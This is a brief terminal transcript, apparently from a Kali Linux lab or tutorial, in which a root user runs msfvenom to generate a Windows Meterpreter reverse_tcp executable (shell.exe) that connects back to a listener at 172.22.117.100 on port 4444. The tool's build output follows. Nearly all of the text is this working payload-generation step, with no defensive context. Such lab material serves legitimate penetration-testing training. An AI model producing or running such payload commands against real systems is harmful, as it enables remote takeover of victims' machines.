 (root💀kali)-[~]
# msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.22.117.100 LPORT=4444 -f exe >shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes